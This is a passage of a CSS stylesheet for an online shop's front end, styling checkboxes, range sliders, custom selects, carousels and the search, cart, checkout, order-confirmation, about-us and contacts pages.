    position: relative;
    height: 22px;
    width: 22px;
    border: 2px solid #9F4000;
    background: transparent;
    display: block;
    margin: 0;
    padding: 0;
    cursor: pointer; }
    .custom-checkbox .custom-checkbox__checkbox::after {
      content: '';
      height: 14px;
      width: 14px;
      background: #9F4000;
      position: absolute;
      left: 50%;
      top: 50%;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%);
      display: none; }
  .custom-checkbox input:checked ~ .custom-checkbox__checkbox::after {
    display: block; }

.custom-checkbox__text {
  margin-left: 15px;
  font-size: 13px;
  line-height: 1.5; }
  .custom-checkbox__text--sub {
    color: #AEAEAE; }

.custom-checkbox__material-icon {
  width: 20px;
  height: 20px;
  font-size: 13px;
  font-weight: 700;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #ffffff;
  line-height: 0.5;
  margin-left: 15px; }

.custom-checkbox__material-icon + .custom-checkbox__text {
  margin-left: 9px; }

.noUi-target {
  background: #FAFAFA;
  border-radius: 5px;
  background: #9F4000; }

.noUi-horizontal {
  height: 4px; }

.noUi-target {
  position: relative; }

.noUi-target, .noUi-target * {
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -ms-touch-action: none;
  touch-action: none;
  -ms-user-select: none;
  -moz-user-select: none;
  user-select: none;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.noUi-base, .noUi-connects {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1; }

.noUi-connects {
  overflow: hidden;
  z-index: 0; }

.noUi-connect {
  background: #9F4000; }

.noUi-connect {
  height: 100%;
  width: 100%; }

.noUi-connect, .noUi-origin {
  will-change: transform;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -webkit-transform-style: preserve-3d;
  transform-origin: 0 0;
  -webkit-transform-style: flat;
          transform-style: flat; }

.noUi-origin {
  height: 100%;
  width: 1px; }

.noUi-horizontal .noUi-handle {
  width: 18px;
  height: 18px;
  border-radius: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%); }

.noUi-handle {
  cursor: pointer;
  border-radius: 50%;
  background: #9F4000; }

.noUi-handle {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute; }

.noUi-touch-area {
  height: 100%;
  width: 100%; }

.noUi-active {
  background: #E2E8E3;
  border: 1px solid #9F4000; }

.range {
  padding: 0 10px 10px; }

.range__inputs-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 23px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  .range__inputs-wrapper input {
    display: inline;
    width: 32%;
    background: transparent;
    border: none;
    font-family: inherit;
    font-size: 13px;
    font-weight: 400;
    color: #AEAEAE;
    text-decoration: underline;
    text-align: center; }
  .range__inputs-wrapper span {
    font-size: 13px;
    line-height: 1.2;
    font-weight: 600;
    color: #404040; }
  .range__inputs-wrapper .range__line {
    margin: 0 5px; }
  .range__inputs-wrapper .range__input--w20 {
    width: 20%; }

.custom-number {
  position: relative; }

.custom-number__input {
  height: 40px;
  background: #ffffff;
  font-family: inherit;
  font-size: 13px;
  line-height: 1.3;
  font-weight: 400;
  color: #A3A3A3;
  padding-left: 24px;
  border: none;
  width: 100%;
  padding-right: 60px; }

.custom-number__btn {
  background: transparent;
  border: none;
  cursor: pointer;
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 30px;
  height: 100%;
  top: 0;
  right: 0; }

.custom-number__minus {
  right: 30px;
  border-left: 1px solid #F2F5F2; }
  .custom-number__minus::before {
    content: '';
    height: 20px;
    width: 1px;
    background: #F2F5F2;
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%); }

.custom-number__plus {
  right: 0; }
  .custom-number__plus svg {
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg); }

.custom-selects {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  max-width: 217px;
  width: 100%;
  overflow-y: initial; }

.custom-selects__item {
  width: 101px;
  margin-bottom: 11px; }

.custom-select__default,
.custom-select-option:first-child {
  display: none; }

.custom-select-container {
  background: white;
  width: 100%;
  position: relative;
  height: 40px; }

.custom-select-opener {
  font-weight: 600;
  font-size: 13px;
  line-height: 1.7235;
  color: #3a1e16;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  cursor: pointer;
  height: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-left: 26px; }
  .custom-select-opener span {
    position: relative;
    width: 100%;
    display: block; }
    .custom-select-opener span::after {
      content: "";
      display: block;
      position: absolute;
      background: url("../images/icon/select-arrow.svg") no-repeat center;
      width: 9px;
      height: 5px;
      top: 50%;
      right: 16px;
      -webkit-transform: translate(0, -50%);
          -ms-transform: translate(0, -50%);
              transform: translate(0, -50%);
      -webkit-transition: 0.3s ease;
      -o-transition: 0.3s ease;
      transition: 0.3s ease; }

.custom-select-panel {
  visibility: hidden;
  width: 100%;
  left: 0;
  top: 61px;
  background: inherit;
  height: 0; }

.custom-select-option {
  font-weight: 400;
  font-size: 13px;
  line-height: 1.7235;
  color: gray;
  display: block;
  cursor: pointer;
  position: relative;
  padding: 4px 10px;
  z-index: 1;
  background: white; }
  .custom-select-option::after {
    content: "";
    display: block;
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
        -ms-transform: translate(-50%, 0);
            transform: translate(-50%, 0);
    height: 1px;
    width: 90%;
    background: gray; }
  .custom-select-option:last-child::after {
    display: none; }

.is-open .custom-select-panel {
  visibility: visible;
  background: white;
  -webkit-box-shadow: 0px 15px 25px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 15px 25px rgba(0, 0, 0, 0.1);
  height: auto; }

.is-open .custom-select-opener span::after {
  -webkit-transform: translate(0, -50%) rotate(180deg);
      -ms-transform: translate(0, -50%) rotate(180deg);
          transform: translate(0, -50%) rotate(180deg); }

.custom-selects__title {
  font-size: 10px;
  line-height: 1.2;
  color: #3a1e16; }

.swiper-nav-buttons--main {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
  z-index: 2; }

.swiper-nav-buttons--specials {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  height: 178px;
  position: absolute;
  top: -8px; }

.swiper-wrapper {
  position: relative;
  width: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  list-style-type: none; }
  .swiper-wrapper--specials {
    padding: 0; }

.swiper-slide {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 100%;
  height: 100%;
  transition-property: transform, -webkit-transform; }

.swiper-container {
  position: relative; }

.swiper-pagination {
  position: absolute;
  z-index: 2;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  right: -76px;
  top: 50%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  min-height: 65px;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%); }

.swiper-pagination-bullet {
  background: #3a1e16;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  cursor: pointer; }
  .swiper-pagination-bullet:last-child {
    background: #f7ad2b; }
  .swiper-pagination-bullet-active {
    background: -o-linear-gradient(265deg, #3a1e16 50%, #f7ad2b 51%, orange 100%);
    background: linear-gradient(185deg, #3a1e16 50%, #f7ad2b 51%, orange 100%);
    width: 15px;
    height: 15px;
    position: relative; }
    .swiper-pagination-bullet-active::after {
      content: "";
      position: absolute;
      display: block;
      width: 9px;
      height: 9px;
      background: white;
      border-radius: 50%;
      bottom: 3px;
      right: 3px; }

.video {
  position: absolute;
  z-index: 1;
  left: 0;
  top: 0;
  height: 300px;
  overflow: hidden;
  cursor: pointer;
  width: calc((100% + 230px) / 2); }
  .video:hover .video__wrapper {
    -webkit-transform: scale(1.05);
        -ms-transform: scale(1.05);
            transform: scale(1.05); }
  .video__wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .video__bg {
    background-size: cover;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }
  .video__link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    z-index: 1;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

.page-index {
  position: relative; }

.page-index__body::before {
  content: '';
  width: 578px;
  height: 550px;
  position: absolute;
  background: url("../images/content/backgrounds/logo-bg-full.svg") no-repeat center;
  right: 0;
  bottom: 1250px;
  -webkit-transform: translateX(62%) rotate(-30deg);
      -ms-transform: translateX(62%) rotate(-30deg);
          transform: translateX(62%) rotate(-30deg);
  z-index: -1; }

.page-index__heading {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  .page-index__heading--popular-categories {
    margin-bottom: 25px;
    padding-right: 55px; }
    @media (max-width: 1223px) {
      .page-index__heading--popular-categories {
        padding-right: 20px; } }
  .page-index__heading--bestsellers {
    padding-right: 260px;
    margin-bottom: 40px; }
    @media (max-width: 1223px) {
      .page-index__heading--bestsellers {
        padding-right: 100px; } }
  .page-index__heading--brends {
    padding-right: 145px;
    margin-bottom: 70px; }

.page-index__popular-categories {
  padding: 67px 0 74px;
  position: relative; }
  .page-index__popular-categories::before {
    content: '';
    height: 100%;
    width: 100%;
    position: absolute;
    background-color: #F2F5F2;
    z-index: -10;
    top: 0;
    left: 0; }

.page-index__bestsellers {
  padding: 110px 0 60px;
  position: relative;
  overflow: hidden; }

.page-index__company-brends {
  padding: 87px 0 80px;
  overflow: hidden;
  position: relative; }

.page-index__brends-inner {
  padding: 0 100px; }

/* .page-search__results-wrapper {
  padding: 45px 0 0px; } */

.page-search__nav-line {
  padding-top: 37px;
  padding-left: 23px; }

.page-search__main {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start; }

.page-search__results-wrapper {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  border-left: 1px solid rgba(172, 175, 186, 0.5); }

.page-search__filters {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1; }

.page-search__brends {
  padding: 172px 93px 0; }

.page-bucket__main {
  padding: 47px 0 195px 80px; }

.page-bucket__nav-line-inner {
  padding-top: 37px;
  padding-left: 40px;
  position: relative;
  padding-bottom: 20px; }
  .page-bucket__nav-line-inner::before {
    content: '';
    height: 1px;
    width: 2000%;
    background-color: rgba(172, 175, 186, 0.5);
    position: absolute;
    left: 0;
    bottom: 0; }

.page-bucket__header {
  font-size: 30px;
  line-height: 1.3;
  color: #404040;
  font-weight: 800;
  margin: 28px 0 0; }

.page-bucket__order-progress {
  margin-bottom: 90px; }

.page-bucket__my-bucket {
  margin-bottom: 25px; }

.page-checkout-order__main {
  padding: 47px 0 87px; }

.page-checkout-order__nav-line-inner {
  padding-left: 80px;
  position: relative;
  padding-bottom: 20px; }
  .page-checkout-order__nav-line-inner::before {
    content: '';
    height: 1px;
    width: 2000%;
    background-color: rgba(172, 175, 186, 0.5);
    position: absolute;
    left: 0;
    bottom: 0; }

.page-checkout-order__header {
  font-size: 30px;
  line-height: 1.3;
  color: #404040;
  font-weight: 800;
  margin: 28px 0 0; }

.page-checkout-order__order-progress {
  margin-bottom: 68px;
  padding-left: 75px; }

.page-checkout-order__forms-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-bottom: 47px;
  padding-left: 40px; }
  @media (max-width: 900px) {
    .page-checkout-order__forms-inner {
      flex-direction: column;
      max-width: 422px } }
  @media (max-width: 500px) {
    .page-checkout-order__forms-inner {
      padding-left: 0px; } }

.page-checkout-order__data-form {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  margin-right: 48px; }

  .section-delivery {
    width: unset;
    max-width: 422px;
  }

.page-checkout-order__delivery-form {
  padding-top: 15px; }

.page-checkout-order__my-bucket {
  margin-bottom: 25px; }

.page-checkout-order__bucket-wrapper {
  background-color: #F2F5F2;
  padding: 73px 0 60px;
  margin-bottom: 41px;
  padding-left: 80px; }
@media (max-width: 500px) {
  .page-checkout-order__bucket-wrapper {
    padding-left: 20px;
  }
}

.page-checkout-order__go-before-wrapper {
  padding-left: 80px; }

.page-checkout-order__go-before {
  font-size: 14px;
  font-weight: 700;
  color: #3A1E16;
  line-height: 1.3;
  text-decoration: none;
  text-transform: uppercase;
  padding-left: 80px;
  position: relative; }
  .page-checkout-order__go-before::before {
    content: '';
    width: 70px;
    height: 12px;
    background: url("../images/icon/arrow-brown-little.svg") no-repeat center;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    -webkit-transition: .3s ease;
    -o-transition: .3s ease;
    transition: .3s ease; }
  .page-checkout-order__go-before:hover::before {
    -webkit-transform: translateY(-50%) translateX(-5px);
        -ms-transform: translateY(-50%) translateX(-5px);
            transform: translateY(-50%) translateX(-5px); }

.page-order-made__main {
  padding: 45px 0 50px 80px; }

.page-order-made__nav-line-inner {
  padding-left: 40px;
  position: relative;
  padding-bottom: 20px; }
  .page-order-made__nav-line-inner::before {
    content: '';
    height: 1px;
    width: 2000%;
    background-color: rgba(172, 175, 186, 0.5);
    position: absolute;
    left: 0;
    bottom: 0; }

.page-order-made__header {
  font-size: 30px;
  line-height: 1.3;
  color: #404040;
  font-weight: 800;
  margin: 28px 0 0; }

.page-order-made__order-progress {
  margin-bottom: 68px; }

.page-order-made__result {
  margin-bottom: 50px;
}

.page-order-made__message {
  background-color: #3A1E16;
  padding: 16px 0 16px 40px;
  color: #ffffff;
  font-size: 16px;
  line-height: 1.3;
  font-weight: 700;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start; }

.page-order-made__message-img {
  margin-right: 18px; }

.page-order-made__message-text {
  max-width: 850px; }

.page-order-made__result-text {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.3;
  color: #404040;
  padding-left: 40px;
  max-width: 710px;
  margin: 35px 0 55px; }

@media (max-width: 1250px) {
  .page-order-made__result-inner {
    padding-right: 10px; } }

.page-order-made__result-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  padding-left: 40px;
  padding-right: 45px; }
  @media (max-width: 500px) {
    .page-order-made__result-footer {
      flex-direction: column;
      gap: 15px; } }

.page-order-made__go-index {
  text-decoration: none;
  color: #3A1E16;
  font-size: 14px;
  font-weight: 700;
  line-height: 1.5;
  position: relative;
  padding-bottom: 15px;
  display: block; }
  .page-order-made__go-index:hover::before {
    -webkit-transform: translateX(10px);
        -ms-transform: translateX(10px);
            transform: translateX(10px); }
  .page-order-made__go-index::before {
    -webkit-transition: .2s ease;
    -o-transition: .2s ease;
    transition: .2s ease;
    content: '';
    width: 161px;
    height: 10px;
    background: url("../images/icon/arrow-bigest.svg") no-repeat center;
    position: absolute;
    bottom: 0;
    left: 0; }

.page-order-made__go-print {
  font-size: 13px;
  font-weight: 700;
  color: #9F4000;
  line-height: 1.5;
  position: relative;
  -webkit-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease; }
  @media (max-width: 500px) {
    .page-order-made__go-print {
      left: 37px; } }
  .page-order-made__go-print:hover {
    opacity: 0.7; }
  .page-order-made__go-print::before {
    content: '';
    width: 24px;
    height: 24px;
    background: url("../images/icon/printer.svg") no-repeat center;
    position: absolute;
    left: -24px;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }

.page-about-us__nav-history {
  padding-left: 80px; }

.page-about-us__nav-line-inner {
  padding-left: 40px;
  padding-top: 45px;
  position: relative;
  padding-bottom: 20px;
  border-left: 1px solid rgba(172, 175, 186, 0.5); }
  .page-about-us__nav-line-inner::before {
    content: '';
    height: 1px;
    width: 2000%;
    background-color: rgba(172, 175, 186, 0.5);
    position: absolute;
    left: 0;
    bottom: 0; }

.page-about-us__about-us,
.page-about-us__specials,
.page-about-us__our-target,
.page-about-us__slogan,
.page-about-us__assortment {
  padding-left: 80px; }

  @media (max-width: 767px) {
    .page-about-us__about-us,
    .page-about-us__specials,
    .page-about-us__our-target,
    .page-about-us__slogan,
    .page-about-us__assortment {
      padding-left: 0px; } }

.page-about-us__header {
  font-size: 30px;
  line-height: 1.3;
  color: #404040;
  font-weight: 800;
  margin: 28px 0 0; }
  @media (max-width: 1224px) {
    .page-about-us__header {
      font-size: 28px; } }

.page-about-us__title {
  font-size: 30px;
  font-weight: 600;
  color: #404040;
  margin: 0;
  position: relative; }
  @media (max-width: 1224px) {
    .page-about-us__title {
      font-size: 28px; } }
  .page-about-us__title--decore {
    margin-left: 140px;
    white-space: nowrap; }
    .page-about-us__title--decore::before {
      content: '';
      width: 370px;
      height: 370px;
      position: absolute;
      background: url("../images/content/backgrounds/dashed-ellipse.svg") no-repeat center;
      left: 50%;
      top: 50%;
      -webkit-transform: translate(-45%, -45%);
          -ms-transform: translate(-45%, -45%);
              transform: translate(-45%, -45%); }
  .page-about-us__title--approach {
    left: 170px;
    margin-bottom: 46px; }

.page-about-us__about-us-inner {
  padding: 39px 0 45px 40px;
  border-left: 1px solid rgba(172, 175, 186, 0.5); }

  @media (max-width: 767px) {
    .page-about-us__about-us-inner {
      border-left: unset; } }

.page-about-us__about-us-text {
  font-size: 16px;
  color: #404040;
  line-height: 1.6;
  font-weight: 400;
  max-width: 845px;
  margin: 0; }
  @media (max-width: 1224px) {
    .page-about-us__about-us-text {
      font-size: 14px; } }

.page-about-us__specials {
  position: relative; }
  .page-about-us__specials::before {
    content: '';
    background: url("../images/content/backgrounds/logo-bg-full.svg") no-repeat center;
    width: 580px;
    height: 550px;
    position: absolute;
    right: -10px;
    top: -10px;
    -webkit-transform: translateX(50%) rotate(30deg);
        -ms-transform: translateX(50%) rotate(30deg);
            transform: translateX(50%) rotate(30deg);
    z-index: 1; }

.page-about-us__specials-inner {
  border-left: 1px solid rgba(172, 175, 186, 0.5);
  padding: 35px 0 30px 40px;
  position: relative; }

  @media (max-width: 767px) {
    .page-about-us__specials-inner {
      border-left: unset; } }

  .page-about-us__specials-inner::before {
    content: '';
    width: 1000%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background-color: #F2F5F2;
    z-index: -1; }

.page-about-us__specials-list {
  margin: 47px 0 0;
  padding: 0;
  list-style: none; }

.page-about-us__specials-item {
  position: relative; }

.page-about-us__list-marker {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  border: 2.5px solid #ACAFBA;
  margin-right: 20px;
  font-size: 15px;
  color: #404040;
  line-height: 1.7;
  font-weight: 600;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 5px; }

.page-about-us__special-list {
  margin: 0; }
  @media (max-width: 830px) {
    .page-about-us__special-list {
      text-align: center; } }

.page-about-us__specials-item {
  font-size: 24px;
  color: #444444;
  font-weight: 400;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  margin-bottom: 36px; }
  @media (max-width: 1224px) {
    .page-about-us__specials-item {
      font-size: 22px; } }
  @media (max-width: 830px) {
    .page-about-us__specials-item {
      flex-direction: column;
      align-items: center; } }

.page-about-us__special-item {
  margin-bottom: 10px; }

.page-about-us__special-subitem {
  font-size: 16px;
  line-height: 1.4;
  color: #444444;
  font-style: 400px;
  position: relative;
  margin: 0;
  padding-left: 25px;
  max-width: 402px; }
  @media (max-width: 1224px) {
    .page-about-us__special-subitem {
      font-size: 14px; } }
  @media (max-width: 830px) {
    .page-about-us__special-subitem {
      padding-left: 0px; } }
  .page-about-us__special-subitem::before {
    content: '';
    width: 5px;
    height: 5px;
    position: absolute;
    left: 8px;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    background-color: #000000;
    border-radius: 50%; }
  @media (max-width: 830px) {
    .page-about-us__special-subitem::before {
      content: unset; } }

.page-about-us__our-target-inner {
  border-left: 1px solid rgba(172, 175, 186, 0.5);
  padding-left: 56px;
  position: relative;
  padding-top: 150px;
  padding-bottom: 206px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.page-about-us__target-text {
  font-size: 24px;
  color: #404040;
  line-height: 1.6;
  font-weight: 400;
  text-align: center;
  margin: 0 0 0 200px;
  max-width: 440px;
  position: relative;
  top: 20px; }
  @media (max-width: 1224px) {
    .page-about-us__target-text {
      font-size: 22px; } }

.page-about-us__approach {
  background-color: rgba(58, 30, 22, 0.05);
  padding-top: 40px; }

.page-about-us__approach-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  list-style: none;
  margin: 0;
  padding: 0; }

.page-about-us__approach-item {
  position: relative; }
  .page-about-us__approach-item:not(:last-of-type) {
    border-right: 1px solid rgba(172, 175, 186, 0.5); }
  .page-about-us__approach-item::before {
    content: '';
    width: 65px;
    height: 65px;
    background-color: #9F4000;
    border-radius: 50%;
    position: absolute;
    top: 73px;
    left: 50%;
    -webkit-transform: translate(-50%);
        -ms-transform: translate(-50%);
            transform: translate(-50%); }
  .page-about-us__approach-item--time::before {
    background-image: url("../images/icon/clock-white.svg");
    background-repeat: no-repeat;
    background-position: center; }
  .page-about-us__approach-item--interface::before {
    background-image: url("../images/icon/account-icon.svg");
    background-repeat: no-repeat;
    background-position: center; }
  .page-about-us__approach-item--support::before {
    background-image: url("../images/icon/support-icon.svg");
    background-repeat: no-repeat;
    background-position: center; }

.page-about-us__approach-item-inner {
  padding: 165px 66px 93px; }

.page-about-us__approach-title {
  font-size: 18px;
  font-weight: 700;
  color: #404040;
  line-height: 1.3;
  text-align: center;
  max-width: 270px;
  margin: 0 0 13px; }
  @media (max-width: 1224px) {
    .page-about-us__approach-title {
      font-size: 16px; } }

.page-about-us__approach-text {
  font-size: 14px;
  color: #404040;
  font-weight: 400;
  line-height: 1.45;
  text-align: center;
  max-width: 260px;
  margin: 0; }
  @media (max-width: 1224px) {
    .page-about-us__approach-text {
      font-size: 12px; } }

.page-about-us__slogan-inner {
  border-left: 1px solid rgba(172, 175, 186, 0.5);
  padding-left: 35px;
  padding-top: 65px;
  padding-bottom: 57px;
  border-bottom: 1px solid rgba(172, 175, 186, 0.5); }

  @media (max-width: 767px) {
    .page-about-us__slogan-inner {
      border-left: unset;
      padding-left: 0px; } }

.page-about-us__slogan-text {
  font-size: 24px;
  line-height: 1.6;
  color: #404040;
  font-weight: 700;
  text-align: center;
  max-width: 960px;
  margin: 0; }
  @media (max-width: 1224px) {
    .page-about-us__slogan-text {
      font-size: 22px; } }
  @media (max-width: 767px) {
    .page-about-us__slogan-text {
      font-size: 18px; } }

.page-about-us__slogan-decor {
  color: #9F4000; }

.page-about-us__assortment-inner {
  padding: 30px 0 0 40px;
  border-left: 1px solid rgba(172, 175, 186, 0.5); }

.page-about-us__assortiment-columns {
  padding-bottom: 165px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 50px; }

.page-about-us__assortiment-column:not(:last-of-type) {
  margin-right: 70px; }

.page-about-us__assortiment-list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: #404040;
  font-weight: 400;
  color: #3A1E16; }
  .page-about-us__assortiment-list:not(:last-of-type) {
    margin-bottom: 30px; }

.page-about-us__assortiment-title {
  font-size: 24px;
  position: relative;
  max-width: 485px; }
  .page-about-us__assortiment-title::before {
    content: '•';
    margin-right: 10px; }
  @media (max-width: 1224px) {
    .page-about-us__assortiment-title {
      font-size: 22px; } }

.page-about-us__assortiment-list-item {
  font-size: 16px;
  line-height: 1.5;
  margin: 0;
  padding-left: 25px;
  max-width: 460px; }
  @media (max-width: 1224px) {
    .page-about-us__assortiment-list-item {
      font-size: 14px; } }
  .page-about-us__assortiment-list-item::before {
    content: '•';
    -webkit-text-fill-color: transparent;
    -webkit-text-stroke: 1px #404040;
    margin-right: 15px; }

.page-contacts__nav-history {
  padding-left: 80px; }

.page-contacts__nav-line-inner {
  padding-left: 40px;
  padding-top: 45px;
  padding-bottom: 20px;
  position: relative;
  border-left: 1px solid rgba(172, 175, 186, 0.5); }
  .page-contacts__nav-line-inner::before {
    content: '';
    height: 1px;
    width: 2000%;
    background-color: rgba(172, 175, 186, 0.5);
    position: absolute;
    left: 0;
    bottom: 0; }

.page-contacts__header {
  font-size: 30px;
  line-height: 1.3;
  color: #404040;
  font-weight: 800;
  margin: 28px 0 0; }
  @media (max-width: 1224px) {
    .page-contacts__header {
      font-size: 28px; } }

.page-contacts__main-wrapper {
  padding-left: 80px; }

  @media (max-width: 767px) {
    .page-contacts__main-wrapper {
      padding-left: 0px; } }

.page-contacts__main-wrapper-inner {
  border-left: 1px solid rgba(172, 175, 186, 0.5);
  padding-left: 40px;
  padding-top: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end; }

  @media (max-width: 1099px) {
    .page-contacts__main-wrapper-inner {
      flex-direction: column;
      align-items: center;
    }
  }
  @media (max-width: 767px) {
    .page-contacts__main-wrapper-inner {
      border-left: unset;
      padding-left: 0px; } }

.page-contacts__heading {
  color: #404040;
  font-weight: 800;
  margin: 0 0 0 60px;
  font-size: 24px;
  line-height: 1.3; }
  @media (max-width: 1223px) {
    .page-contacts__heading {
      font-size: 22px; } }
  .page-contacts__heading--big {
    font-size: 36px;
    margin: 0; }
    @media (max-width: 1223px) {
      .page-contacts__heading--big {
        font-size: 34px; } }
    @media (max-width: 500px) {
      .page-contacts__heading--big {
        font-size: 30px; } }

.page-contacts__info {
  padding-bottom: 46px;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  min-width: 500px; }
  @media (max-width: 1223px) {
    .page-contacts__info {
      min-width: 450px; } }
  @media (max-width: 500px) {
    .page-contacts__info {
      min-width: unset;
      max-width: 450px; } }

.page-contacts__info-block-header {
  padding: 20px 0 30px;
  border-bottom: 1px solid rgba(172, 175, 186, 0.5); }

.page-contacts__info-block-text:not(:last-of-type) {
  margin-bottom: 10px; }

.page-contacts__info-block-label {
  color: #AEAEAE;
  font-size: 13px;
  line-height: 1.7;
  font-weight: 700;
  margin: 0 0 8px; }

.page-contacts__info-block-value {
  font-size: 16px;
  font-weight: 600;
  color: #3A1E16;
  line-height: 0.9;
  margin: 0;
  padding-left: 5px;
  -webkit-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease; }
  .page-contacts__info-block-value--email {
    color: #9F4000;
    -webkit-text-decoration-color: inherit;
            text-decoration-color: inherit; }
    .page-contacts__info-block-value--email:hover {
      opacity: 0.7; }
  .page-contacts__info-block-value--bold {
    font-weight: 700;
    font-size: 20px;
    line-height: 1.3;
    padding-left: 0;
    padding-right: 5px; }

.page-contacts__info-block-link {
  font-size: 16px;
  font-weight: 600;
  color: #3A1E16;
  line-height: 0.9;
  margin: 0;
  padding-left: 5px;
  -webkit-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  text-decoration: underline;
  -webkit-text-decoration-color: transparent;
          text-decoration-color: transparent; }
  .page-contacts__info-block-link:hover {
    -webkit-text-decoration-color: inherit;
            text-decoration-color: inherit; }

